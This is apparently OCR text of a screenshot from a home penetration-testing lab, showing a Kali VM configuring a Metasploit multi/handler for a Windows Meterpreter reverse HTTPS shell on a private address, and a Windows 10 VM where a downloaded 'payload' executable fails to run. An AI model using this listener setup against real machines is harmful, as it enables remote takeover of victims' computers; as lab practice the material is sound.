 kali [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4
17:46
blank@kali: ~/evilginx2
File Actions Edit View Help
(blank㉿kali)-[~/evilginx2]
$ msfconsole -q
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_https
payload ⇒ windows/x64/meterpreter/reverse_https
msf6 exploit(multi/handler) > set LHOST 192.168.29.163
LHOST ⇒ 192.168.29.163
msf6 exploit(multi/handler) > set LPORT 443
LPORT ⇒ 443
msf6 exploit(multi/handler) > set ExitOnSession false
ExitOnSession ⇒ false
msf6 exploit(multi/handler) > exploit
[*] Started HTTPS reverse handler on https://192.168.29.163:443
win10 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
Recycle Bin
Microsoft Edge
Manage Downloads
File Home Share View Application Tools
This PC › Downloads
Search Downloads
Name Date modified Type Size
Quick access
Today (1)
Desktop
Downloads
payload 20-09-2025 17:44 Application 7 KB
Documents
This app can't run on your PC
To find a version for your PC, check with the software publisher.
Close
1 item 1 item selected 7.00 KB
Type here to search
29°C
ENG
17:46
20-09-2025
Right Ctrl
30°C
Partly sunny
Search
ENG
IN
17:46
20-09-2025